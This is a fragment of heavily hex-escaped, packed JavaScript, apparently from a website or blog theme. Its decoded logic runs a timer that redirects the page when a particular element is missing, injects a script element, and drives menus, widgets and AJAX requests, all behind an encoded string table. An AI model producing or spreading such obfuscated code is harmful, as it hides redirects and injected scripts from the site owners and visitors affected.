x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x34\x69\x28\x4c\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6e\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x4c\x28\x29\x7b\x79\x20\x31\x4e\x3d\x32\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x39\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x32\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x31\x36\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x37\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x43\x29\x7b\x43\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x6f\x3d\x43\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x32\x55\x3d\x32\x6f\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4b\x2c\x31\x69\x2c\x31\x52\x2c\x31\x57\x2c\x31\x62\x3b\x32\x4f\x28\x79\x20\x31\x50\x3d\x30\x3b\x31\x50\x3c\x32\x55\x3b\x31\x50\x2b\x2b\x29\x7b\x31\x4b\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x29\x3b\x31\x52\x3d\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x69\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x2b\x31\x29\x3b\x31\x57\x3d\x31\x69\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x57\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x43\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x43\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x43\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x43\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x4f\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x31\x63\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x31\x46\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x33\x6a\x3d\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x6a\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6d\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6e\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x71\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2b\x31\x64\x5b\x61\x5b\x35\x65\x5d\x5d\x2b\x61\x5b\x34\x77\x5d\x29\x3b\x43\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x66\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x52\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x2c\x61\x5b\x35\x44\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2c\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x29\x3b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x2c\x52\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x32\x44\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x2c\x33\x71\x3d\x32\x44\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x33\x71\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x33\x42\x3a\x4c\x28\x33\x6f\x29\x7b\x79\x20\x33\x62\x3d\x43\x28\x33\x6f\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x76\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x33\x62\x2b\x61\x5b\x35\x79\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x3b\x43\x28\x32\x43\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x4c\x28\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x34\x47\x5d\x5d\x28\x29\x3e\x32\x56\x29\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x46\x5d\x7d\x29\x7d\x31\x63\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x49\x5d\x7d\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x43\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x44\x3a\x30\x7d\x2c\x34\x79\x29\x3b\x31\x6a\x20\x34\x78\x7d\x29\x3b\x43\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x46\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x46\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x46\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x34\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x33\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x31\x5a\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x31\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x59\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x31\x4f\x28\x4f\x2c\x61\x5b\x32\x61\x5d\x2c\x33\x2c\x59\x29\x7d\x29\x3b\x4c\x20\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x7b\x32\x4f\x28\x79\x20\x31\x51\x3d\x30\x3b\x31\x51\x3c\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x51\x2b\x2b\x29\x7b\x49\x28\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x3d\x3d\x61\x5b\x34\x50\x5d\x29\x7b\x54\x3d\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x53\x7d\x7d\x3b\x31\x6a\x20\x54\x7d\x4c\x20\x33\x48\x28\x31\x68\x2c\x4a\x2c\x54\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x52\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x42\x2b\x61\x5b\x35\x48\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x5a\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x35\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x59\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x56\x5d\x2b\x31\